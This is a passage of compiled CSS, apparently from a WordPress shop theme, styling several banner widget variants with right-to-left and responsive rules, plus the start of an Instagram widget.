    -webkit-box-shadow: 3px 4px 5px 0px rgba(0, 0, 0, 0.25);
    box-shadow: 3px 4px 5px 0px rgba(0, 0, 0, 0.25); }
  .bwp-widget-banner.category4 .banner-wrapper .item-content {
    position: absolute;
    max-width: 335px;
    padding: 45px 30px;
    bottom: 67px;
    left: -15px;
    background: #dde1e2;
    text-align: left; }
  .rtl .bwp-widget-banner.category4 .banner-wrapper .item-content {
    right: -15px;
    left: auto; }
  .rtl .bwp-widget-banner.category4 .banner-wrapper .item-content {
    text-align: right; }
  .bwp-widget-banner.category4 .banner-wrapper .item-content .item-name {
    font-size: 25px;
    color: #000;
    margin: 0;
    text-transform: uppercase;
    margin-bottom: 40px;
    font-weight: 500; }
  .bwp-widget-banner.category4 .banner-wrapper .item-content .bwp-image-description {
    color: #666;
    margin-bottom: 25px; }
  .bwp-widget-banner.category4 .banner-wrapper .item-content .item-count {
    font-weight: 500;
    color: #666;
    margin-bottom: 35px; }
  .bwp-widget-banner.category4 .banner-wrapper .item-content .bwp-image-button {
    line-height: 20px; }
  .bwp-widget-banner.category4 .banner-wrapper .item-content .bwp-image-button a {
    text-transform: uppercase;
    font-size: 14px;
    position: relative;
    font-weight: 500; }
  .bwp-widget-banner.category4 .banner-wrapper .item-content .bwp-image-button a:before {
    position: absolute;
    content: "";
    width: 100%;
    height: 2px;
    bottom: 1px;
    background: rgba(0, 0, 0, 0.5);
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  .bwp-widget-banner.category4 .banner-wrapper .item-content .bwp-image-button a:hover:before {
    background: rgba(74, 211, 10, 0.5);
    width: 50%; }
  @media (max-width: 991px) {
        .bwp-widget-banner.category4 .banner-wrapper .item-content {
          max-width: 280px;
          padding: 15px 15px;
          bottom: 60px; } }
  @media (max-width: 767px) {
        .bwp-widget-banner.category4 .banner-wrapper .item-content {
          max-width: 260px;
          bottom: 50%;
          -webkit-transform: translateY(50%);
          -moz-transform: translateY(50%);
          -ms-transform: translateY(50%);
          -o-transform: translateY(50%);
          transform: translateY(50%);
          left: 15px; }
          .rtl .bwp-widget-banner.category4 .banner-wrapper .item-content {
            right: 15px;
            left: auto; } }

.bwp-widget-banner.category5 .banners {
  position: relative; }
  .bwp-widget-banner.category5 .banners .item-content {
    position: absolute;
    left: 50px;
    bottom: 35px; }
  .rtl .bwp-widget-banner.category5 .banners .item-content {
    right: 50px;
    left: auto; }
  .bwp-widget-banner.category5 .banners .item-content .item-name {
    margin: 0;
    font-size: 26px;
    font-weight: 500;
    margin-bottom: 7px;
    line-height: 32px; }
  .bwp-widget-banner.category5 .banners .item-content .item-count {
    font-size: 15px;
    color: #666; }

@media (max-width: 767px) {
      .bwp-widget-banner.category6 {
        text-align: left; }
        .rtl .bwp-widget-banner.category6 {
          text-align: right; } }
  .bwp-widget-banner.category6 .banners {
    position: relative; }
  .bwp-widget-banner.category6 .banners .item-content {
    position: absolute;
    left: 50px;
    bottom: 100px; }
  .rtl .bwp-widget-banner.category6 .banners .item-content {
    right: 50px;
    left: auto; }
  .bwp-widget-banner.category6 .banners .item-content .item-name {
    margin: 0;
    font-size: 14px;
    font-weight: 400;
    text-transform: uppercase;
    margin-bottom: 20px; }
  .bwp-widget-banner.category6 .banners .item-content .item-name a {
    color: #666; }
  .bwp-widget-banner.category6 .banners .item-content .item-name a:hover {
    color: #4ad30a; }
  .bwp-widget-banner.category6 .banners .item-content .title-banner {
    font-size: 25px;
    font-weight: 500;
    color: #000;
    margin: 0;
    max-width: 130px;
    line-height: 1.3;
    margin-bottom: 35px; }
  .bwp-widget-banner.category6 .banners .item-content .bwp-image-button a {
    text-transform: uppercase;
    color: #000;
    font-size: 14px;
    font-weight: 500;
    position: relative; }
  .bwp-widget-banner.category6 .banners .item-content .bwp-image-button a:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 2px;
    background: #000;
    bottom: 0;
    left: 0;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  .bwp-widget-banner.category6 .banners .item-content .bwp-image-button a:hover {
    color: #4ad30a; }
  .bwp-widget-banner.category6 .banners .item-content .bwp-image-button a:hover:before {
    background: #4ad30a;
    width: 50%; }
  @media (max-width: 1199px) {
        .bwp-widget-banner.category6 .banners .item-content {
          left: 20px;
          bottom: 30px; }
          .rtl .bwp-widget-banner.category6 .banners .item-content {
            right: 20px;
            left: auto; } }
  @media (max-width: 991px) {
        .bwp-widget-banner.category6 .banners .item-content {
          bottom: 40px; }
          .bwp-widget-banner.category6 .banners .item-content .item-name {
            margin-bottom: 5px; }
          .bwp-widget-banner.category6 .banners .item-content .title-banner {
            font-size: 20px;
            margin-bottom: 5px;
            max-width: unset; } }

@media (max-width: 1499px) {
      .bwp-widget-banner.product {
        margin-bottom: 80px; } }
  .bwp-widget-banner.product .products-content {
    -webkit-box-shadow: 0px 0px 10px 0px rgba(145, 145, 145, 0.5);
    box-shadow: 0px 0px 10px 0px rgba(145, 145, 145, 0.5);
    padding: 45px 60px 50px;
    text-align: left;
    background: #fff;
    margin-top: 30px; }
  .rtl .bwp-widget-banner.product .products-content {
    text-align: right; }
  @media (max-width: 767px) {
      .bwp-widget-banner.product .products-content {
        padding: 20px; } }
  .bwp-widget-banner.product .products-content .product-subtitle {
    display: inline-block;
    margin-bottom: 5px;
    color: #4ad30a;
    font-family: 'Montserrat', sans-serif;
    font-size: 18px;
    font-weight: 300;
    font-style: italic; }
  .bwp-widget-banner.product .products-content .product-title {
    font-size: 30px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    margin-top: 0;
    margin-bottom: 20px; }
  .bwp-widget-banner.product .products-content .product-price {
    line-height: 40px;
    font-family: 'Montserrat', sans-serif;
    font-size: 30px;
    font-weight: 700;
    color: #4ad30a;
    display: inline-block;
    float: left;
    margin-right: 30px; }
  .rtl .bwp-widget-banner.product .products-content .product-price {
    float: right; }
  .rtl .bwp-widget-banner.product .products-content .product-price {
    margin-left: 30px;
    margin-right: inherit; }
  .bwp-widget-banner.product .products-content .product-price ins {
    text-decoration: none; }
  .bwp-widget-banner.product .products-content .product-price del {
    font-size: 15px; }
  .bwp-widget-banner.product .products-content .product-price del span {
    text-decoration: line-through; }
  @media (max-width: 767px) {
        .bwp-widget-banner.product .products-content .product-price {
          margin-bottom: 20px; } }
  .bwp-widget-banner.product .products-content .product-description {
    margin-bottom: 40px;
    padding: 0px 20px 0px 0px; }
  .rtl .bwp-widget-banner.product .products-content .product-description {
    padding: 0px 0px 0px 20px; }
  @media (max-width: 767px) {
        .bwp-widget-banner.product .products-content .product-description {
          margin-bottom: 20px; } }
  .bwp-widget-banner.product .products-content .product-button .product_type_grouped, .bwp-widget-banner.product .products-content .product-button .add_to_cart_button, .bwp-widget-banner.product .products-content .product-button .product_type_external, .bwp-widget-banner.product .products-content .product-button .read_more, .bwp-widget-banner.product .products-content .product-button .added_to_cart, .bwp-widget-banner.product .products-content .product-button .product_type_variable {
    width: auto;
    height: 40px;
    line-height: 40px;
    padding: 0 30px;
    font-size: 15px;
    color: #fff;
    display: inline-block;
    text-align: center;
    border: 1px solid #4ad30a;
    border-radius: 20px;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    -ms-border-radius: 20px;
    -o-border-radius: 20px;
    font-weight: 700;
    text-transform: uppercase;
    background: #4ad30a; }
  .bwp-widget-banner.product .products-content .product-button .product_type_grouped:before, .bwp-widget-banner.product .products-content .product-button .add_to_cart_button:before, .bwp-widget-banner.product .products-content .product-button .product_type_external:before, .bwp-widget-banner.product .products-content .product-button .read_more:before, .bwp-widget-banner.product .products-content .product-button .added_to_cart:before, .bwp-widget-banner.product .products-content .product-button .product_type_variable:before {
    display: none; }
  .bwp-widget-banner.product .products-content .product-button .product_type_grouped.added, .bwp-widget-banner.product .products-content .product-button .add_to_cart_button.added, .bwp-widget-banner.product .products-content .product-button .product_type_external.added, .bwp-widget-banner.product .products-content .product-button .read_more.added, .bwp-widget-banner.product .products-content .product-button .added_to_cart.added, .bwp-widget-banner.product .products-content .product-button .product_type_variable.added {
    display: none; }
  .bwp-widget-banner.product .products-content .product-button .product_type_grouped.loading, .bwp-widget-banner.product .products-content .product-button .add_to_cart_button.loading, .bwp-widget-banner.product .products-content .product-button .product_type_external.loading, .bwp-widget-banner.product .products-content .product-button .read_more.loading, .bwp-widget-banner.product .products-content .product-button .added_to_cart.loading, .bwp-widget-banner.product .products-content .product-button .product_type_variable.loading {
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease; }
  .bwp-widget-banner.product .products-content .product-button .product_type_grouped.loading:before, .bwp-widget-banner.product .products-content .product-button .add_to_cart_button.loading:before, .bwp-widget-banner.product .products-content .product-button .product_type_external.loading:before, .bwp-widget-banner.product .products-content .product-button .read_more.loading:before, .bwp-widget-banner.product .products-content .product-button .added_to_cart.loading:before, .bwp-widget-banner.product .products-content .product-button .product_type_variable.loading:before {
    position: initial;
    display: inline-block;
    content: "\e02d";
    width: auto;
    height: auto;
    margin-left: 0;
    font-family: 'ElegantIcons';
    background-color: transparent !important;
    background: none;
    font-size: 24px;
    -webkit-animation: 2s linear 0s normal none infinite running spinAround;
    -o-animation: 2s linear 0s normal none infinite running spinAround;
    animation: 2s linear 0s normal none infinite running spinAround;
    margin: 0; }
  .rtl .bwp-widget-banner.product .products-content .product-button .product_type_grouped.loading:before, .rtl .bwp-widget-banner.product .products-content .product-button .add_to_cart_button.loading:before, .rtl .bwp-widget-banner.product .products-content .product-button .product_type_external.loading:before, .rtl .bwp-widget-banner.product .products-content .product-button .read_more.loading:before, .rtl .bwp-widget-banner.product .products-content .product-button .added_to_cart.loading:before, .rtl .bwp-widget-banner.product .products-content .product-button .product_type_variable.loading:before {
    margin-right: 0;
    margin-left: inherit; }
  .bwp-widget-banner.product .products-content .product-button .product_type_grouped:hover:not(.loading):before, .bwp-widget-banner.product .products-content .product-button .add_to_cart_button:hover:not(.loading):before, .bwp-widget-banner.product .products-content .product-button .product_type_external:hover:not(.loading):before, .bwp-widget-banner.product .products-content .product-button .read_more:hover:not(.loading):before, .bwp-widget-banner.product .products-content .product-button .added_to_cart:hover:not(.loading):before, .bwp-widget-banner.product .products-content .product-button .product_type_variable:hover:not(.loading):before {
    color: #fff; }
  .bwp-widget-banner.product .products-content .product-button .product_type_grouped:hover, .bwp-widget-banner.product .products-content .product-button .add_to_cart_button:hover, .bwp-widget-banner.product .products-content .product-button .product_type_external:hover, .bwp-widget-banner.product .products-content .product-button .read_more:hover, .bwp-widget-banner.product .products-content .product-button .added_to_cart:hover, .bwp-widget-banner.product .products-content .product-button .product_type_variable:hover {
    color: #4ad30a;
    background-color: #fff; }
  .bwp-widget-banner.product .products-content .product-button .product_type_grouped:hover.loading, .bwp-widget-banner.product .products-content .product-button .add_to_cart_button:hover.loading, .bwp-widget-banner.product .products-content .product-button .product_type_external:hover.loading, .bwp-widget-banner.product .products-content .product-button .read_more:hover.loading, .bwp-widget-banner.product .products-content .product-button .added_to_cart:hover.loading, .bwp-widget-banner.product .products-content .product-button .product_type_variable:hover.loading {
    line-height: 40px; }
  .bwp-widget-banner.product .products-content .product-button .product_type_grouped:hover.loading:before, .bwp-widget-banner.product .products-content .product-button .add_to_cart_button:hover.loading:before, .bwp-widget-banner.product .products-content .product-button .product_type_external:hover.loading:before, .bwp-widget-banner.product .products-content .product-button .read_more:hover.loading:before, .bwp-widget-banner.product .products-content .product-button .added_to_cart:hover.loading:before, .bwp-widget-banner.product .products-content .product-button .product_type_variable:hover.loading:before {
    color: #fff; }
  .bwp-widget-banner.product .products-content .product-button .added_to_cart:before {
    content: "\e07a"; }

.bwp-widget-banner.default, .bwp-widget-banner.style5 {
  overflow: hidden; }
  .bwp-widget-banner.default .banner-wrapper, .bwp-widget-banner.style5 .banner-wrapper {
    position: relative; }
  .bwp-widget-banner.default .banner-wrapper .banner-wrapper-infor, .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor {
    position: absolute;
    left: 60px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    max-width: 150px; }
  .rtl .bwp-widget-banner.default .banner-wrapper .banner-wrapper-infor, .rtl .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor {
    right: 60px;
    left: auto; }
  .bwp-widget-banner.default .banner-wrapper .banner-wrapper-infor .title-banner, .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor .title-banner {
    font-size: 22px;
    font-weight: 500;
    margin-bottom: 15px; }
  .bwp-widget-banner.default .banner-wrapper .banner-wrapper-infor .button, .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor .button {
    position: relative;
    text-transform: capitalize; }
  .bwp-widget-banner.default .banner-wrapper .banner-wrapper-infor .button:before, .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor .button:before {
    width: 0px;
    height: 1px;
    background: #4ad30a;
    content: "";
    position: absolute;
    bottom: 0;
    left: 50%;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  .bwp-widget-banner.default .banner-wrapper .banner-wrapper-infor .button:hover, .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor .button:hover {
    color: #4ad30a; }
  .bwp-widget-banner.default .banner-wrapper .banner-wrapper-infor .button:hover:before, .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor .button:hover:before {
    left: 0;
    width: 100%; }
  @media (max-width: 1199px) {
        .bwp-widget-banner.default .banner-wrapper .banner-wrapper-infor, .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor {
          left: 30px; }
          .rtl .bwp-widget-banner.default .banner-wrapper .banner-wrapper-infor, .rtl .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor {
            right: 30px;
            left: auto; } }
  @media (max-width: 991px) {
        .bwp-widget-banner.default .banner-wrapper .banner-wrapper-infor, .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor {
          left: 15px; }
          .rtl .bwp-widget-banner.default .banner-wrapper .banner-wrapper-infor, .rtl .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor {
            right: 15px;
            left: auto; }
          .bwp-widget-banner.default .banner-wrapper .banner-wrapper-infor .title-banner, .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor .title-banner {
            font-size: 18px; } }
  @media (max-width: 767px) {
        .bwp-widget-banner.default .banner-wrapper .banner-wrapper-infor, .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor {
          text-align: left; }
          .rtl .bwp-widget-banner.default .banner-wrapper .banner-wrapper-infor, .rtl .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor {
            text-align: right; } }

.bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor {
  right: 70px;
  left: auto; }
  .rtl .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor {
    left: 70px;
    right: auto; }
  .rtl .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor {
    right: auto;
    left: auto; }
  @media (max-width: 1199px) {
        .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor {
          right: 0; }
          .rtl .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor {
            left: 0;
            right: auto; } }
  @media (max-width: 991px) {
        .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor {
          max-width: 110px; } }

@media (max-width: 767px) {
      .bwp-widget-banner.default-5 {
        text-align: left; }
        .rtl .bwp-widget-banner.default-5 {
          text-align: right; } }
  .bwp-widget-banner.default-5 .banner-wrapper {
    position: relative; }
  .bwp-widget-banner.default-5 .banner-wrapper-infor {
    position: absolute;
    top: 60px;
    left: 60px; }
  .rtl .bwp-widget-banner.default-5 .banner-wrapper-infor {
    right: 60px;
    left: auto; }
  @media (max-width: 1199px) {
      .bwp-widget-banner.default-5 .banner-wrapper-infor {
        top: 30px;
        left: 30px; }
        .rtl .bwp-widget-banner.default-5 .banner-wrapper-infor {
          right: 30px;
          left: auto; } }
  @media (max-width: 991px) {
      .bwp-widget-banner.default-5 .banner-wrapper-infor {
        top: 15px;
        left: 15px; }
        .rtl .bwp-widget-banner.default-5 .banner-wrapper-infor {
          right: 15px;
          left: auto; } }
  .bwp-widget-banner.default-5 .title-banner {
    font-size: 22px;
    font-weight: 500;
    margin: 0 0 10px; }
  .bwp-widget-banner.default-5 .bwp-image-subtitle {
    text-transform: capitalize; }
  .bwp-widget-banner.default-5 .button {
    position: absolute;
    left: 60px;
    bottom: 60px;
    color: #000;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  .rtl .bwp-widget-banner.default-5 .button {
    right: 60px;
    left: auto; }
  .bwp-widget-banner.default-5 .button:before {
    width: 100%;
    height: 1px;
    position: absolute;
    bottom: 0;
    left: 0;
    content: "";
    background: #000;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  .bwp-widget-banner.default-5 .button:hover {
    color: #4ad30a; }
  .bwp-widget-banner.default-5 .button:hover:before {
    width: 50%;
    background: #4ad30a; }
  @media (max-width: 1199px) {
      .bwp-widget-banner.default-5 .button {
        bottom: 30px;
        left: 30px; }
        .rtl .bwp-widget-banner.default-5 .button {
          right: 30px;
          left: auto; } }
  @media (max-width: 991px) {
      .bwp-widget-banner.default-5 .button {
        bottom: 15px;
        left: 15px; }
        .rtl .bwp-widget-banner.default-5 .button {
          right: 15px;
          left: auto; } }

.bwp-widget-banner.nostyle {
  margin-bottom: 0; }
  @media (max-width: 991px) {
    .bwp-widget-banner.nostyle {
      margin-bottom: 30px;
      text-align: center !important; } }

.bwp-widget-banner.style2 .banner-wrapper > .row, .bwp-widget-banner.style3 .banner-wrapper > .row {
  display: flex;
  align-items: center;
  flex-wrap: wrap; }
  .bwp-widget-banner.style2 .bwp-image-subtitle, .bwp-widget-banner.style3 .bwp-image-subtitle {
    font-family: 'Montserrat', sans-serif;
    color: #4ad30a;
    text-transform: uppercase; }
  .bwp-widget-banner.style2 .title-banner, .bwp-widget-banner.style3 .title-banner {
    font-size: 30px;
    font-style: italic;
    text-transform: uppercase;
    margin: 20px 0; }
  .bwp-widget-banner.style2 .bwp-image-description, .bwp-widget-banner.style3 .bwp-image-description {
    max-width: 340px; }
  @media (max-width: 767px) {
      .bwp-widget-banner.style2 .bwp-image-description, .bwp-widget-banner.style3 .bwp-image-description {
        margin: auto; } }
  .bwp-widget-banner.style2 .bwp-image-button a, .bwp-widget-banner.style3 .bwp-image-button a {
    text-transform: uppercase;
    display: inline-block;
    font-family: 'Montserrat', sans-serif;
    color: #fff;
    font-weight: 600;
    line-height: 40px;
    padding: 0 30px;
    background: #4ad30a;
    margin-top: 30px;
    overflow: hidden;
    position: relative; }
  .bwp-widget-banner.style2 .bwp-image-button a:before, .bwp-widget-banner.style3 .bwp-image-button a:before, .bwp-widget-banner.style2 .bwp-image-button a:after, .bwp-widget-banner.style3 .bwp-image-button a:after {
    border-bottom: 15px solid rgba(255, 255, 255, 0.5);
    border-top: 15px solid rgba(255, 255, 255, 0.5);
    content: "";
    height: 200%;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 125%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }
  .bwp-widget-banner.style2 .bwp-image-button a:hover:before, .bwp-widget-banner.style3 .bwp-image-button a:hover:before, .bwp-widget-banner.style2 .bwp-image-button a:hover:after, .bwp-widget-banner.style3 .bwp-image-button a:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }

.bwp-widget-banner.style2 {
  margin-bottom: 0; }
  @media (max-width: 767px) {
    .bwp-widget-banner.style2 {
      padding-bottom: 100px; } }
  .bwp-widget-banner.style2 .banner-info {
    padding-left: 70px; }
  .rtl .bwp-widget-banner.style2 .banner-info {
    padding-right: 70px;
    padding-left: inherit; }
  @media (max-width: 991px) {
      .bwp-widget-banner.style2 .banner-info {
        padding-left: 0; }
        .rtl .bwp-widget-banner.style2 .banner-info {
          padding-right: 0;
          padding-left: inherit; } }

.bwp-widget-banner.style4 {
  margin-top: 45px; }
  .bwp-widget-banner.style4 .infor-banner {
    position: absolute;
    width: 100%;
    bottom: 30px; }
  .bwp-widget-banner.style4 .infor-banner .title-banner {
    text-align: center;
    font-size: 24px;
    text-transform: uppercase;
    color: #4ad30a;
    margin: 0; }

.bwp-widget-banner.default-2 {
  text-align: center; }
  .bwp-widget-banner.default-2 .banner-wrapper {
    position: relative;
    top: -65px;
    padding-bottom: 5px;
    display: inline-block; }
  .bwp-widget-banner.default-2 .banner-wrapper-infor {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    color: #fff;
    right: 30px;
    max-width: 40%;
    text-align: left;
    z-index: 9; }
  .rtl .bwp-widget-banner.default-2 .banner-wrapper-infor {
    text-align: right; }
  .bwp-widget-banner.default-2 .banner-wrapper-infor a {
    text-transform: uppercase;
    display: inline-block;
    font-family: 'Montserrat', sans-serif;
    color: #fff;
    font-weight: 600;
    line-height: 40px;
    padding: 0 30px;
    background: #4ad30a;
    margin-top: 35px;
    overflow: hidden;
    position: relative; }
  .bwp-widget-banner.default-2 .banner-wrapper-infor a:before, .bwp-widget-banner.default-2 .banner-wrapper-infor a:after {
    border-bottom: 15px solid rgba(255, 255, 255, 0.5);
    border-top: 15px solid rgba(255, 255, 255, 0.5);
    content: "";
    height: 200%;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 125%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }
  .bwp-widget-banner.default-2 .banner-wrapper-infor a:hover:before, .bwp-widget-banner.default-2 .banner-wrapper-infor a:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }
  @media (max-width: 767px) {
      .bwp-widget-banner.default-2 .banner-wrapper-infor {
        max-width: 100%;
        right: auto;
        text-align: center !important;
        width: 100%; }
        .bwp-widget-banner.default-2 .banner-wrapper-infor a {
          margin-top: 10px; } }
  .bwp-widget-banner.default-2 .bwp-image-subtitle {
    text-transform: uppercase;
    color: #4ad30a;
    font-family: 'Montserrat', sans-serif;
    font-weight: 600;
    margin-bottom: 20px; }
  .bwp-widget-banner.default-2 .title-banner {
    margin: 0;
    color: #fff;
    font-size: 28px;
    font-style: italic;
    text-transform: uppercase;
    margin-bottom: 20px; }
  .bwp-widget-banner.default-2 .bwp-image-description {
    text-transform: uppercase;
    font-size: 13px; }
  @media (max-width: 767px) {
    .bwp-widget-banner.default-2 .bwp-image-subtitle {
      margin-bottom: 5px; }

    .bwp-widget-banner.default-2 .title-banner {
      margin-bottom: 5px; } }

.bwp-widget-banner.default-3 {
  text-align: center; }
  .bwp-widget-banner.default-3 .banner-wrapper {
    display: inline-block; }
  .bwp-widget-banner.default-3 .banner-wrapper-infor {
    position: absolute;
    bottom: 60px;
    color: #fff;
    right: 60px;
    text-align: left; }
  .rtl .bwp-widget-banner.default-3 .banner-wrapper-infor {
    left: 60px;
    right: auto; }
  .rtl .bwp-widget-banner.default-3 .banner-wrapper-infor {
    text-align: right; }
  .bwp-widget-banner.default-3 .banner-wrapper-infor a {
    text-transform: uppercase;
    display: inline-block;
    font-family: 'Montserrat', sans-serif;
    color: #fff;
    font-weight: 600;
    line-height: 40px;
    padding: 0 30px;
    background: #4ad30a;
    margin-top: 35px;
    overflow: hidden;
    position: relative; }
  .bwp-widget-banner.default-3 .banner-wrapper-infor a:before, .bwp-widget-banner.default-3 .banner-wrapper-infor a:after {
    border-bottom: 15px solid rgba(255, 255, 255, 0.5);
    border-top: 15px solid rgba(255, 255, 255, 0.5);
    content: "";
    height: 200%;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 125%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }
  .bwp-widget-banner.default-3 .banner-wrapper-infor a:hover:before, .bwp-widget-banner.default-3 .banner-wrapper-infor a:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }
  @media (max-width: 767px) {
      .bwp-widget-banner.default-3 .banner-wrapper-infor {
        right: 50% !important;
        left: auto !important;
        bottom: 50%;
        -webkit-transform: translate(50%, 50%);
        -moz-transform: translate(50%, 50%);
        -ms-transform: translate(50%, 50%);
        -o-transform: translate(50%, 50%);
        transform: translate(50%, 50%);
        text-align: center !important; }
        .bwp-widget-banner.default-3 .banner-wrapper-infor a {
          margin-top: 10px; } }
  .bwp-widget-banner.default-3 .bwp-image-subtitle {
    text-transform: uppercase;
    color: #4ad30a;
    font-family: 'Montserrat', sans-serif;
    font-weight: 600;
    margin-bottom: 20px; }
  .bwp-widget-banner.default-3 .title-banner {
    margin: 0;
    color: #fff;
    font-size: 30px;
    font-style: italic;
    text-transform: uppercase;
    margin-bottom: 20px; }
  .bwp-widget-banner.default-3 .bwp-image-description {
    text-transform: uppercase;
    font-size: 13px;
    max-width: 210px; }
  @media (max-width: 767px) {
    .bwp-widget-banner.default-3 .bwp-image-subtitle {
      margin-bottom: 5px; }

    .bwp-widget-banner.default-3 .title-banner {
      margin-bottom: 5px; } }

.bwp-widget-banner.default-4 {
  margin-bottom: 0; }
  .bwp-widget-banner.default-4 .banner-wrapper-infor {
    position: absolute;
    top: 60px;
    left: 70px; }
  .rtl .bwp-widget-banner.default-4 .banner-wrapper-infor {
    right: 70px;
    left: auto; }
  @media (max-width: 1199px) {
      .bwp-widget-banner.default-4 .banner-wrapper-infor {
        top: 5px;
        left: 20px; }
        .rtl .bwp-widget-banner.default-4 .banner-wrapper-infor {
          right: 20px;
          left: auto; } }
  .bwp-widget-banner.default-4 .title-banner {
    color: #fff;
    text-transform: uppercase;
    font-size: 25px;
    font-weight: 500;
    line-height: 30px;
    padding: 0 10px;
    background: #4ad30a;
    display: inline-block; }
  .bwp-widget-banner.default-4 .bwp-image-subtitle, .bwp-widget-banner.default-4 .bwp-image-description {
    color: #666;
    font-size: 18px;
    line-height: 1.1; }
  @media (max-width: 767px) {
    .bwp-widget-banner.default-4 {
      margin-top: 30px;
      text-align: left; }
      .rtl .bwp-widget-banner.default-4 {
        text-align: right; } }
/************************************************************************************************
 BWP INSTAGRAM WIDGET
 *************************************************************************************************/
.bwp-instagram.no-padding .slick-list {
  margin: 0; }
  .bwp-instagram.no-padding .slick-list .slick-slide {
    padding: 0; }

.bwp-instagram.default {
  max-width: 900px;
  margin: auto;
  text-align: center; }
  .bwp-instagram.default .instagram-title {
    margin-bottom: 53px; }
  .bwp-instagram.default .instagram-title h2 {
    margin: 0;
    font-size: 35px;
    font-weight: 500;
    color: #000; }
  .bwp-instagram.default .content_instagram.row {
    margin: 0; }
  .bwp-instagram.default .content_instagram.row .image-instagram {
    padding: 0;
    margin: 0; }
  .bwp-instagram.default .content_instagram.row .image-instagram a {
    margin: 0; }

.bwp-instagram .content_instagram.row {
  margin-left: -10px;
  margin-right: -10px; }
